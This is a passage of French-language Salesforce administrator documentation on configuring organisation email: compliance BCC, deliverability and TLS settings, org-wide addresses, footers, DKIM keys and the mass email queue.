- **6.** En option, cliquez sur **Envoyer une notification par e-mail** pour informer les utilisateurs qu'E-mail à Salesforce est activé ou cliquez sur **Ignorer cette étape**.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour activer ou désactiver E-mail à Salesforce :

Une fois E-mail vers Salesforce activé, Salesforce crée un e-mail unique que Salesforce envoie à chaque utilisateur. Pour afficher leur adresse Email to Salesforce unique et personnaliser leurs paramètres, les utilisateurs peuvent accéder à la page Mon Email to Salesforce dans leurs paramètres personnels. Pour plus d'informations, reportez-vous à [Comment fonctionne Email to Salesforce ?](#page-1703-0) à la page 1698

# CONSULTER ÉGALEMENT : [Comment fonctionne Email to Salesforce ?](#page-1703-0)

[Personnalisation de votre expérience Salesforce](#page-47-0)

# <span id="page-2076-1"></span>Activation des messages Cci de conformité

Si votre organisation évalue la conformité de tous les messages électroniques sortants, vous pouvez activer la fonction concernant les messages Cci de conformité pour automatiser l'envoi d'une copie cachée de chaque message sortant à une adresse e-mail que vous spécifiez. L'activation des messages Cci de conformité empêche les utilisateurs de modifier le champ Cci des messages et désactive le paramètre Cci automatique sous Paramètres de mon message.

Pour activer les messages Cci de conformité pour votre entreprise :

- **1.** Dans Configuration, saisissez *Messages Cci de conformité* dans la case Recherche rapide, puis sélectionnez **Messages Cci de conformité**.
- **2.** Cochez la case Activer.
- **3.** Entrez votre adresse e-mail de conformité.
- **4.** Cliquez sur **Enregistrer**.
	- Remarque: L'e-mail Cci est envoyée automatiquement à l'adresse que vous spécifiez pour les messages envoyés par les utilisateurs, à l'exclusion des messages système, tels que les notifications de réinitialisation des mots de passe ou de fin de l'importation.

# <span id="page-2076-0"></span>Configuration des paramètres de livraison

Pour améliorer la livraison des e-mails que vous envoyez depuis Salesforce, configurez les paramètres de livraison des e-mails de votre organisation. La livraison (ou délivrabilité) des e-mails contrôle la probabilité que les e-mails transmis par une société ou un individu atteignent leur destinataire. Cette probabilité est affectée par les éléments suivants :

#### **E-mail renvoyé**

E-mail adressé à un destinataire individuel et renvoyé à l'expéditeur. Si un expéditeur transmet plusieurs e-mails qui sont renvoyés, le serveur de messagerie peut ralentir, voire bloquer la livraison de tous les e-mails provenant de cet expéditeur.

#### **E-mail non conforme**

E-mail qui n'est pas conforme à la stratégie de sécurité de messagerie d'un destinataire, telle que SPF (Sender Policy Framework) qui vérifie l'authenticité de l'adresse du champ De d'un message.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer ou désactiver les messages Cci de conformité :

**•** Personnaliser l'application

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### AUTORISATIONS UTILISATEUR

Pour configurer la livraison des e-mails :

ATTENTION: Si vous envisager d'activer à la fois la gestion des renvois et le relais d'e-mails, vérifiez avec votre administrateur de messagerie électronique que le serveur de messagerie de votre organisation autorise le relais d'e-mails envoyés depuis Salesforce. Dans le cas contraire, les e-mails que vous envoyez depuis Salesforce risquent de ne pas être transmis. Pour plus d'informations sur le relais d'e-mails, voir [Configuration du relais d'e-mails](#page-2073-0) à la page 2068.

Pour configurer les paramètres de livraison des e-mails pour votre organisation :

- **1.** Dans Configuration, saisissez *Livraison* dans la case Recherche rapide, puis sélectionnez **Livraison**.
- **2.** Pour contrôler le type d'e-mail que votre organisation envoie, modifiez le niveau d'accès dans la section Accès à l'envoi d'e-mail. Vous ne pouvez pas modifier le Niveau d'accès si Salesforce a limité la possibilité de modifier ce paramètre dans votre organisation.
	- **•** Aucun accès : empêche tous les e-mails sortants vers et depuis les utilisateurs.
	- **•** E-mail système uniquement : autorise uniquement les e-mails générés automatiquement, tels que les e-mails de nouvel utilisateur ou de réinitialisation du mot de passe.
	- **•** Tous les e-mails : autorise tous les types d'e-mail sortant. Paramètre par défaut pour les organisations nouvelles, non sandbox.
	- Conseil: Le paramètre E-mail système uniquement est particulièrement utile pour contrôler les e-mails envoyés à partir de sandbox et empêcher l'envoi d'e-mails à vos utilisateurs lors d'opérations de test et de développement.
		- **•** Les nouveaux environnements sandbox sont définis par défaut sur E-mail système uniquement.
		- **•** Les sandbox créées avant la version Spring '13 appliquent par défaut le paramètre Tous les e-mails.
- **3.** Cochez la case Activer la gestion des renvois pour vous assurer que les adresses e-mail dont vous disposez pour vos contacts, pistes et comptes personnels sont correctes et que les e-mails envoyés par vos utilisateurs à ces adresses ne sont pas arrêtés en raison d'un nombre excessif de renvois.

Lorsque la gestion des renvois est activée et qu'un utilisateur envoie un e-mail à un contact, une piste ou un compte personnel avec une adresse e-mail non valide, Salesforce affiche une alerte en regard de cette adresse e-mail et empêche les utilisateurs d'envoyer des e-mails à l'adresse tant qu'elle ne sera pas mise à jour ou confirmée. De plus, l'e-mail est renvoyé à Salesforce et non au compte de messagerie personnel de l'expéditeur.



Conseil: Utilisez les rapports standard Contacts renvoyés et Pistes renvoyées pour afficher la liste de toutes les adresses e-mail qui ont renvoyé des messages. Le rapport comprend le motif du renvoi de l'e-mail, la date du renvoi et le contact, la piste ou le compte personnel qui a renvoyé l'e-mail.

- **4.** Cochez la case Afficher l'alerte de renvoi en regard de toutes les instances de l'adresse e-mail afin de configurer Salesforce pour rechercher tous les enregistrements de piste, de contact et de compte personnel des instances de chaque adresse e-mail qui renvoie un message et pour afficher une alerte de renvoi en regard de chaque instance. Si vous ne sélectionnez pas cette option, Salesforce affiche uniquement l'alerte de renvoi dans l'enregistrement à partir duquel l'e-mail a été envoyé.
- **5.** Cochez la case Retourner les e-mails renvoyés à l'expéditeur afin de configurer Salesforce pour transmettre à l'expéditeur une copie de l'en-tête du message renvoyé. Si vous ne sélectionnez pas cette option, seul Salesforce reçoit l'en-tête de l'e-mail renvoyé. Dans tous les cas, pour des raisons de sécurité Salesforce ne renvoie pas à l'expéditeur le corps de l'e-mail renvoyé. Cette option s'applique à tous les utilisateurs de votre organisation et ne peut pas être activée individuellement pour un utilisateur ou une adresse e-mail.
- **6.** Cochez la case Activer la conformité sans dispositif standard de sécurité de la messagerie pour modifier automatiquement l'adresse du champ De de l'enveloppe de chaque e-mail que vous envoyez depuis Salesforce afin d'être conforme aux stratégies de sécurité de messagerie, telles que SPF, que vos destinataires peuvent mettre en oeuvre.

De nombreux systèmes de messagerie de destinataires forcent SPF à vérifier la légitimité d'un e-mail. SPF vérifie l'adresse du champ De (enveloppe) d'un e-mail entrant pour vérifier sa légitimité. Si cette fonctionnalité est activée, Salesforce modifie l'adresse du champ De de l'enveloppe en adresse e-mail Salesforce pour vérifier la légitimité de l'expéditeur. L'adresse du champ De de l'en-tête reste défini dans l'adresse e-mail de l'expéditeur.

Remarque: Pour plus d'informations sur SPF, visitez le site [www.openspf.org](http://www.openspf.org/).

**7.** Cochez la case Activer la conformité Sender ID pour être conforme à la stratégie Sender ID. Le champ Expéditeur de l'enveloppe de chaque e-mail que vous envoyez depuis Salesforce est automatiquement renseigné avec no-reply@Salesforce. Les serveurs de messagerie entrante qui utilisent le protocole d'authentification de messagerie Sender ID peuvent ainsi vérifier l'expéditeur d'un e-mail en examinant les en-têtes Expéditeur et De d'un e-mail entrant via une recherche DNS. Toutes les réponses continuent d'être livrées à l'adresse e-mail de l'expéditeur. Si vous ne cochez pas cette case, le champ Expéditeur est défini à null et la livraison de l'e-mail échoue si le système de messagerie d'un destinataire exécute une vérification Sender ID.

### **Remarque:**

- **•** Nous recommandons d'activer la conformité Sender ID uniquement si vous avez des destinataires qui utilisent le protocole d'authentification de messagerie Sender ID, largement utilisé.
- **•** Si vous activez la conformité Sender ID, le client de messagerie de l'expéditeur (pas Salesforce) peut ajouter la phrase « Envoyé de la part de » au champ De d'un e-mail reçu depuis Salesforce.
- **•** Pour plus d'informations sur Sender ID, visitez le site [www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx).
- **8.** Si vous souhaitez que Salesforce envoie un e-mail de statut aux utilisateurs une fois leurs [e-mails en masse](#page-1637-0) terminés, sélectionnez Notifier l'expéditeur une fois l'envoi d'e-mails en masse terminé.
- **9.** Pour spécifier comment Salesforce utilise le protocole Transport Layer Security (TLS) pour les communications par e-mail sécurisées avec les sessions SMTP, sélectionnez l'une des options suivantes :
	- **•** Préféré (par défaut) : Si le serveur distant dispose de l'option TLS, Salesforce met à niveau la session SMTP en cours afin de permettre l'utilisation du protocole TLS. Si le protocole TLS n'est pas disponible, Salesforce poursuit la session sans lui.
	- **•** Obligatoire : Salesforce poursuit la session uniquement si le serveur distant dispose du protocole TLS. Si le protocole TLS n'est pas disponible, Salesforce met fin à la session sans transmettre l'e-mail.
	- **•** Vérification des préférences : Si le serveur distant dispose de l'option TLS, Salesforce met à niveau la session SMTP en cours afin de permettre l'utilisation du protocole TLS. Avant l'initialisation de la session, Salesforce vérifie que le certificat est signé par une autorité de certification valide et que le nom présenté sur le certificat correspond au domaine ou au serveur de messagerie de la connexion actuelle. Si le protocole TLS est disponible mais que le certificat n'est pas signé ou que le nom ne correspond pas, Salesforce déconnecte la session et ne livre l'e-mail. Si le protocole TLS n'est pas disponible, Salesforce poursuit la session sans lui.
	- **•** Vérification des éléments obligatoires : Salesforce ne poursuit la session que si le serveur distant propose le protocole TLS, que le certificat a été signé par une autorité de certification valide et que le nom indiqué sur le certificat correspond au domaine ou au serveur de messagerie auquel Salesforce est connecté. Si l'un de ces critères n'est pas respecté, Salesforce met fin à la session sans transmettre l'e-mail.
	- Remarque: Si vous sélectionnez un paramètre autre que Préféré (paramètre par défaut), sélectionnez Restreindre le paramètre TLS à ces domaines et spécifiez une liste de domaines séparés par des virgules. Le caractère générique astérisque (\*) est autorisé, par exemple \*.sous-domaines.com correspond à alain@aco.sous-domaines.com et à alain@bco.sous-domaines.com (mais pas à alain@sous-domaines.com). Si vous ne spécifiez pas de domaine, Salesforce utilise le paramètre TLS que vous avez spécifiez pour tous les e-mails sortants, au risque de ne pas livrer tous les e-mails.

#### **10.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Envoi d'e-mails dans Salesforce Classic](#page-1636-0) [Activation des messages Cci de conformité](#page-2076-1) [Configuration de la fonction de relais de messagerie](#page-2073-0) [Test de la livraison des e-mails](#page-2082-0)

# <span id="page-2079-0"></span>Adresses à l'échelle de l'organisation

Si votre organisation nécessite que les utilisateurs partagent un alias d'e-mail commun, vous pouvez définir une liste d'adresses à l'échelle de l'organisation pour chaque profil utilisateur. Les adresses à l'échelle de l'organisation définissent une adresse e-mail commune qu'un profil utilisateur peut utiliser. Lors de l'envoi d'un e-mail depuis Salesforce, les utilisateurs avec ce profil peuvent sélectionner dans le champ De une adresse différente de celle qu'ils ont définie. Les réponses sont envoyées à l'adresse à échelle de l'organisation.

Par exemple, supposons que votre organisation contienne plusieurs utilisateurs sous un profil Support unique. Un profil Support peut être associé à une adresse e-mail appelée support@acme.com et un Nom complet *Support Acme*. Lorsque les utilisateurs du profil Support envoient un e-mail sortant via Salesforce, ils peuvent d'afficher l'adresse de leur champ De en tant que support@acme.com à la place de leur propre adresse e-mail Salesforce.

Une fois vérifiée, une adresse à l'échelle de l'organisation est disponible en tant qu'adresse du champ De lors de l'envoi d'un e-mail ou d'une alerte par e-mail.

Pour afficher la liste des adresses définies dans l'ensemble de l'organisation, dans Configuration, saisissez *Adresses à l'échelle de l'organisation* dans la case Recherche rapide, puis sélectionnez **Adresses à l'échelle de l'organisation**. À partir de cette page, vous pouvez :

- **•** Cliquez sur **Ajouter** pour [créer une adresse à l'échelle de l'organisation](#page-2080-0).
- **•** Cliquer sur **Modifier** pour modifier les champs associés à l'alias :
	- **–** Nom complet est le terme ou la phrase qui définit l'expéditeur pour les destinataires de votre e-mail.
	- **–** Adresse e-mail est l'adresse utilisée pour envoyer un message sortant.
	- **–** Profils autorisés répertorie les profils qui utilisent l'adresse e-mail en tant qu'alias.
	- **–** Statut indique la phase actuelle de vérification. Lorsque vous ajoutez une nouvelle adresse à l'échelle de l'organisation, sa validité doit être vérifiée avant d'être disponible pour les utilisateurs. Si vous n'avez pas reçu votre e-mail de vérification, cliquez sur **Renvoyer** pour en envoyer un nouveau.
- **•** Cliquez sur **Suppr** pour supprimer l'alias.
- Remarque: Vous ne pouvez pas utiliser une adresse à l'échelle de l'organisation pour envoyer des messages en masse ou une requête Rester en contact. Vous ne pouvez pas supprimer ou modifier une adresse e-mail à l'échelle de l'organisation si elle est utilisée par un alerte par e-mail. Les adresses de l'organisation ne peuvent pas être utilisées dans des rapports planifiés, dans la

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS **UTILISATEUR**

Pour configurer les adresses à l'échelle de l'organisation :

planification de l'actualisation de tableaux de bord, dans l'envoi d'e-mails de fusion et dans l'envoi de demandes de réunion à des contacts et à des pistes.

#### CONSULTER ÉGALEMENT :

[Gestion des pieds de page d'e-mail à l'échelle de l'organisation](#page-2081-0)

# <span id="page-2080-0"></span>Définition d'adresses à l'échelle de l'organisation

Pour définir une adresse à l'échelle de l'organisation pour un profil utilisateur :

- **1.** Dans Configuration, saisissez *Adresses à l'échelle de l'organisation* dans la case Recherche rapide, puis sélectionnez **Adresses à l'échelle de l'organisation**.
- **2.** Cliquez sur **Ajouter**.
- **3.** Saisissez le **Nom complet**. Le nom complet identifie l'affichage de votre nom dans les e-mails sortants. La taille maximale est de 300 caractères.
- **4.** Saisissez l'**Adresse e-mail** que vous souhaitez utiliser comme alias. Vous pouvez choisir n'importe quelle adresse e-mail. La taille maximale est de 270 caractères.
- **5.** Pour permettre à tout profil d'utilisateur dans votre organisation d'utiliser la nouvelle adresse d'expédition De, activez Autoriser tous les profils à utiliser cette adresse d'expédition. Sinon, activez Autoriser uniquement les profils sélectionnés à utiliser l'adresse d'expédition pour sélectionner des profils d'utilisateur existants.
- **6.** Cliquez sur **Enregistrer** pour enregistrer les modifications ou sur **Enregistrer et nouveau** pour définir une autre adresse e-mail à l'échelle de l'organisation. Un e-mail de vérification est envoyé à la nouvelle adresse e-mail, avec un lien qui permet d'effectuer le processus de

vérification. La nouvelle adresse d'expédition De est disponible lorsque vous accédez à cet e-mail et cliquez sur le lien. Cliquez sur **Annuler** pour revenir à la page précédente sans enregistrer.

Remarque: Les adresses de l'organisation ne peuvent pas être utilisées dans des rapports planifiés, dans la planification de l'actualisation de tableaux de bord, dans l'envoi d'e-mails de fusion et dans l'envoi de demandes de réunion à des contacts et à des pistes.

Pour utiliser une adresse à l'échelle de l'organisation, [envoyez un email](#page-1636-0) ou configurez une alerte par e-mail, puis sélectionnez votre adresse à l'échelle de l'organisation dans la liste déroulante.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour configurer les adresses à l'échelle de l'organisation :

# <span id="page-2081-0"></span>Gestion des pieds de page d'e-mail à l'échelle de l'organisation

Vous pouvez créer des pieds de page ou des clauses de non-responsabilité personnalisés qui s'affichent en bas de tous les e-mails sortants envoyés depuis Salesforce ou l'API. Vous pouvez créer un pied de page d'e-mail séparé pour chaque codage, puis sélectionner des pieds de page par défaut pour l'envoi d'e-mails uniques ou en masse. Les valeurs par défaut sont utilisées quand aucun pied de page ne correspond au codage d'un e-mail sortant.

# Création de pieds de page d'e-mail

- **1.** Dans Configuration, saisissez *Pieds de page d'e-mails* dans la case Recherche rapide, puis sélectionnez **Pieds de page d'e-mails**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom.
- **4.** Déterminez si le pied de page est disponible pour l'envoi d'e-mails uniques, d'e-mails en masse ou les deux.
- **5.** Sélectionnez le codage de l'e-mail. Ce paramètre détermine les e-mails dans lesquels le pied de page s'affiche. Pour chaque codage, vous pouvez avoir un pied de page d'e-mail unique actif et un pied de page d'e-mails en masse actif.
- **6.** Saisissez le texte du pied de page.

Remarque: Les pieds de page sont en texte brut ; les balises HTML ne sont pas restituées. La taille maximale est de 32 Ko.

# Modification des pieds de page d'e-mail

- **1.** Dans Configuration, saisissez *Pieds de page d'e-mails* dans la case Recherche rapide, puis sélectionnez **Pieds de page d'e-mails**.
- **2.** Pour modifier un pied de page d'e-mail, cliquez sur **Modifier** en regard d'un pied de page ou dans la page de détail du pied de page.
- **3.** Modifiez les détails du pied de page, puis cliquez sur **Enregistrer**.

# Sélection de pieds de page par défaut

Vous pouvez sélectionner un pied de page par défaut pour l'envoi d'e-mail uniques et un autre pour l'envoi d'e-mails en masse. Ces valeurs par défaut sont utilisées quand aucun pied de page ne correspond au codage d'un e-mail sortant.

- **1.** Dans Configuration, saisissez *Pieds de page d'e-mails* dans la case Recherche rapide, puis sélectionnez **Pieds de page d'e-mails**.
- 2. Avec les options Par défaut pour l'envoi d'un seul e-mail et Par défaut pour l'envoi d'e-mails en masse, sélectionnez les pieds de page par défaut.
- **3.** Cliquez sur **Enregistrer**.

Remarque: Si vous ne cliquez pas sur **Enregistrer**, votre choix de pied de page par défaut est perdu en quittant la page.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour créer et modifier les pieds de page d'e-mail :

# Désactivation de pieds de page d'e-mail

Vous pouvez désactiver un pied de page d'e-mail sans le supprimer.

- **1.** Dans Configuration, saisissez *Pieds de page d'e-mails* dans la case Recherche rapide, puis sélectionnez **Pieds de page d'e-mails**.
- **2.** Désactivez les cases Unique et En masse en regard du pied de page.
- <span id="page-2082-0"></span>**3.** Cliquez sur **Enregistrer**.

# Test de la livraison des e-mails

Salesforce envoie un e-mail à partir de nombreuses adresses IP différentes. Le nombre d'adresses dépend de votre centre de données et s'affiche dans la page Test de la livraison. Si votre entreprise bloque certaines de ces adresses IP, les utilisateurs risquent de ne pas recevoir tous les e-mails envoyés par Salesforce. Vous pouvez vérifier si votre organisation reçoit les e-mails de toutes les adresses IP de Salesforce.

- **1.** Dans Configuration, saisissez *Test de la livraison* dans la case Recherche rapide, puis sélectionnez **Test de la livraison**.
- **2.** Entrez votre adresse e-mail professionnelle.
- **3.** Cliquez sur **Envoyer**. Salesforce envoie un message test à partir de toutes les adresses IP vers votre adresse e-mail professionnelle. Chaque message test spécifie l'adresse IP depuis laquelle il a été envoyé.
- **4.** Vérifiez si recevez tous les messages tests dans votre compte de messagerie professionnel.

Si vous n'avez pas reçu tous les messages tests, l'administrateur de la messagerie de votre organisation doit ajouter les plages d'adresses IP de Salesforce à la liste blanche du serveur de messagerie de votre organisation. Le fait de placer une adresse IP sur une liste blanche permet au serveur de messagerie de recevoir les e-mails provenant d'une adresse IP qui est bloquée en d'autres circonstances. Pour consulter la liste des plages IP de Salesforce, reportez-vous à [Quelles sont les](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9) [adresses IP de Salesforce à ajouter à la liste blanche ?](https://help.salesforce.com/HTViewSolution?id=000003652&language=en_US&release=180.9)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour tester la délivrabilité des e-mails :

**•** Modifier toutes les données

Salesforce conserve des adresses IP séparées pour les e-mails entrants et sortants. Les adresses IP utilisées pour les e-mails sortants n'acceptent pas les connexions d'e-mails entrants.

#### CONSULTER ÉGALEMENT :

[Configuration des paramètres de livraison](#page-2076-0) [Activation des messages Cci de conformité](#page-2076-1)

# Suppression des pièces jointes envoyées en tant que liens

Vous pouvez rechercher et supprimer des pièces jointes envoyées en tant que liens. Les destinataires qui cliquent ensuite sur le lien de la pièce jointe obtiennent un message les invitant à contacter l'expéditeur de l'e-mail pour afficher la pièce jointe. Vous pouvez effectuer une recherche uniquement pendant la période de rétention des e-mails de votre organisation (généralement 30 jours, mais contactez le support Salesforce pour plus d'informations).

Pour rechercher et supprimer des pièces jointes envoyées en tant que liens :

- **1.** Dans Configuration, saisissez *Pièces jointes* dans la case Recherche rapide, puis sélectionnez **Supprimer les pièces jointes envoyées en tant que liens**.
- **2.** Saisissez l'une des informations suivantes.
	- **•** Nom de fichier (facultatif), nom d'utilisateur et plage de dates :
		- **–** (Facultatif) Nom de fichier de la pièce jointe, y compris l'extension (par exemple, *ResultatsAnnuels.pdf*). Vous pouvez utiliser des caractères génériques (par exemple, *ResultatsAn* renvoie *ResultatsAnnuels.pdf*).
		- **–** Nom d'utilisateur de l'expéditeur
		- **–** Plage de dates au cours de laquelle l'e-mail a été envoyé
	- **•** URL de la pièce jointe : cliquez sur le lien (.html) de la pièce jointe à l'e-mail pour l'ouvrir dans un navigateur, puis copiez et collez l'URL.

#### **3.** Cliquez sur **Rechercher**.

- **•** Les résultats de recherche affichent jusqu'à 100 concordances.
- **•** Si la pièce jointe a été envoyée à l'aide de l'envoi d'e-mails en masse, les résultats de recherche affichent une entrée pour 100 e-mails envoyés. Supprimez l'une de ces entrées pour supprimer la pièce jointe.
- **4.** Dans Résultats de recherche, cliquez sur **Suppr** en regard de la pièce jointe que vous souhaitez supprimer. Les destinataires qui cliquent ensuite sur le lien de la pièce jointe obtiennent un message les invitant à contacter l'expéditeur de l'e-mail pour afficher la pièce jointe.

Remarque: Vous ne pouvez pas récupérer dans la Corbeille les pièces jointes supprimées.

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

### **AUTORISATIONS UTILISATEUR**

Pour supprimer des pièces jointes envoyées en tant que liens :

# Surveillance de la file d'attente d'envoi d'e-mails en masse

Utilisez la file d'attente d'envoi d'e-mails en masse pour afficher le statut des envois planifiés et les annuler, si nécessaire.

Vous pouvez afficher les e-mails en masse que vous avez planifiés dans la page E-mails en masse de vos paramètres personnels. Si vous disposez de l'autorisation d'affichage de tous les e-mails dans votre organisation, dans Configuration, saisissez *E-mails en masse* dans la case Recherche rapide, puis sélectionnez **E-mails en masse**.

À partir de ces pages, vous pouvez alors effectuer différentes opérations :

- **•** Cliquez sur **Annuler** pour annuler un envoi d'e-mails en masse en attente.
- **•** Cliquez sur **Arrêter** pour arrêter un envoi d'e-mails en masse que Salesforce est en train de réaliser.
- **•** Cliquez sur **Suppr** pour supprimer de la file d'attente l'enregistrement d'un envoi en masse envoyé ou annulé.
- **•** Cliquez sur le nom d'un envoi d'e-mails en masse particulier pour afficher ses détails.

La file d'attente des e-mails en masse affiche le numéro des destinataires auxquels l'e-mail a été adressé et envoyé. Ces deux valeurs peuvent différer pour les raisons suivantes :

- **•** L'envoi d'e-mails en masse peut provoquer le dépassement de la limite en nombre d'e-mails en masse que votre organisation est autorisée à envoyer par jour. Dans ce cas, Salesforce n'envoie pas le message aux destinataires voulus.
- **•** Un ou plusieurs destinataires sélectionnés ont choisi de ne pas recevoir les e-mails en masse après leur planification, mais avant leur traitement.
- **•** L'adresse e-mail d'un ou de plusieurs destinataires sélectionnés a été supprimée du contact ou de la piste, après la planification des e-mails en masse, mais avant leur traitement.
- **•** L'utilisateur qui a expédié les e-mails en masse a été désactivé, après la planification des e-mails en masse, mais avant leur traitement. Salesforce n'envoie pas les e-mails en masse planifiés par un utilisateur désactivé.

#### CONSULTER ÉGALEMENT :

[Envoi d'e-mails en masse dans Salesforce Classic](#page-1637-0)



Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'envoi de vos e-mails en masse ou annuler l'envoi d'e-mails en masse en attente :

**•** Envoi en masse d'e-mails

Pour afficher l'envoi de tous les e-mails en masse ou annuler l'envoi des e-mails en masse en attente de votre entreprise :

# Créer une clé DKIM

Utiliser la fonctionnalité de clé DKIM (DomainKeys Identified Mail) pour activer la signature par Salesforce des e-mails sortants envoyés au nom de votre organisation. Une signature valide certifie auprès des destinataires que l'e-mail a été traité par un tiers tel que Salesforce selon un processus autorisé par votre organisation.

Lorsque vous créez une clé DKIM, Salesforce génère une paire de clés publique et privée. Vous devez publier la clé publique dans le DNS, qui indique au destinataire que vous, en tant que propriétaire du domaine, êtes autorisé(e) à utiliser la clé pour signer votre e-mail. Salesforce utilise la clé privée pour créer des en-têtes de signature DKIM dans votre e-mail sortant. Les destinataires de l'e-mail peuvent ensuite comparer l'en-tête de signature avec la clé publique du DNS afin de déterminer si l'e-mail a été signé avec une clé autorisée. Si votre domaine publie également une politique DMARC (Domain-based Message Authentication, Reporting and Conformance), les destinataires peuvent utiliser la signature DKIM pour vérifier que l'e-mail respecte la spécification DMARC.

Pour créer une clé :

- **1.** Dans Configuration, saisissez *Clés DKIM* dans la case Recherche rapide, puis sélectionnez **Clés DKIM**.
- **2.** Cliquez sur **Créer une clé**.
- **3.** Pour Sélecteur, saisissez un nom unique.
- **4.** Saisissez le nom de votre domaine.
- **5.** Sélectionnez le type de Domaine correspondant que vous souhaitez utiliser.
- **6.** Cliquez sur **Enregistrer**.
- **•** L'état Inactif s'applique par défaut à la clé. Assurez-vous d'ajouter la clé publique à l'enregistrement DNS avant d'activer la clé. La signature DKIM est active dès que vous avez une clé DKIM active.
- **•** Vous ne pouvez pas avoir plusieurs clés DKIM actives par nom de domaine. Vous pouvez avoir plusieurs clés DKIM actives si votre organisation envoi des e-mails depuis plusieurs domaines, ou si vous utilisez des subdomains sous le domaine de votre organisation et que vous avez spécifié un domaine correspondant au niveau subdomains.
- **•** Lorsque vous insérez ou mettez à jour une clé de domaine, la modification peut affecter les clés DKIM existantes. Par exemple, si vous définissez DomainMatch sur DomainAndSubdomains pour le domaine example.com, puis définissez DomainMatch sur SubdomainsOnly pour le domaine mail.example.com, les deux clés peuvent être utilisées. Voici comment nous corrigeons les conflits dans la requête lorsque des clés de domaine se chevauchent.
	- **1.** Si deux clés sont aussi spécifiques dans la correspondance au même domaine, la nouvelle clé remplace et désactive la clé existante.
	- **2.** Si une nouvelle clé est plus spécifique dans la correspondance qu'une clé existante, la nouvelle clé est utilisée et la clé existante est modifiée pour ne plus s'appliquer dans la situation couverte par la nouvelle clé. Par exemple, si DomainOnly et SubdomainsOnly sont plus spécifiques que DomainAndSubdomains, une nouvelle clé DomainOnly modifie le DomainMatch d'une clé existante DomainAndSubdomains pour devenir SubdomainsOnly.
	- **3.** Si plusieurs clés ont des domaines différents qui correspondent au domaine d'envoi, la clé qui porte le nom de domaine le plus long est utilisée. Dans le cas d'égalité, la clé la plus spécifique est utilisée.

Pour plus d'informations sur la norme DKIM, reportez-vous à<http://dkim.org>

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Gérer les clés DKIM

# Importer une clé DKIM

Utiliser la fonctionnalité de clé DKIM (DomainKeys Identified Mail) pour activer la signature par Salesforce des e-mails sortants envoyés au nom de votre organisation.

Certaines sociétés ont plusieurs organisations Salesforce dont les utilisateurs partagent un nom de domaine dans leur adresse e-mail. Par conséquent, les sociétés qui demandent à Salesforce de signer les e-mails envoyés par ces utilisateurs souhaitent parfois partager des clés DKIM. Cette page permet ce partage.

Créez la clé, puis assurez-vous qu'elle fonctionne pour une organisation. Pour l'importer et l'utiliser dans une autre organisation, copiez le nom du sélecteur, le nom de domaine et les données des clés publique et privée de la clé active. Vous obtenez ces données dans la page de détail de la clé que vous souhaitez importer. Une fois les données de la clé copiées, connectez-vous à l'organisation cible, puis suivez les étapes ci-dessous pour importer la clé.

- **1.** Dans Configuration, saisissez *Clés DKIM* dans la case Recherche rapide, puis sélectionnez **Clés DKIM**.
- **2.** Cliquez sur **Importer une clé**.
- **3.** Saisissez le nom du sélecteur que vous avez copié dans l'organisation d'origine.
- **4.** Saisissez le nom de domaine que vous avez copié dans l'organisation d'origine.
- **5.** Collez dans les champs respectifs les données des clés publique et privée que vous avez copiées.
- **6.** Sélectionnez le type de domaine correspondant que vous souhaitez utiliser. Généralement, vous utilisez la valeur sélectionnée dans la clé de l'organisation d'origine.

#### **7.** Cliquez sur **Enregistrer**.

Puisque les données de clé publique et privée fonctionnaient pour l'organisation d'origine, généralement, vous activez immédiatement la clé dans l'organisation cible.

Remarque: Les données de la clé privée sont une version cryptée des données de la clé privée utilisée pour signer les e-mails. Elles sont déchiffrées en interne lors de la signature des e-mails. Par conséquent, elle peut être utilisée uniquement dans Salesforce. Par exemple, vous ne pouvez pas prendre les données des clés privée et publique et les connecter à un système de messagerie externe.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour gérer les clés DKIM :

# Utilisation de modèles de publipostage

# Gestion des modèles de publipostage

Les modèles de publipostage définissent le contenu d'une lettre type ou d'un autre document de publipostage. Ils comprennent des variables appelées champs de fusion où les données provenant de vos enregistrements (par exemple, le nom et l'adresse d'un contact) apparaissent dans le document généré.

En tant qu'administrateur, vous êtes responsable de la création des modèles de publipostage dans Microsoft Word et de leur téléchargement vers Salesforce afin de les rendre disponibles aux utilisateurs. Reportez-vous aux rubriques suivantes :

- **•** [Création de modèles de publipostage](#page-1711-0) décrit la procédure de création d'un modèle de publipostage à partir d'un document Word vierge.
- **•** [Modification de modèles de publipostage existants](#page-1712-0) explique comment télécharger des exemples de modèle et les modifier afin qu'ils correspondent à vos besoins commerciaux.
- **•** [Téléchargement de modèles de publipostage vers Salesforce](#page-1715-0) explique le téléchargement des modèles de publipostage terminés vers Salesforce.

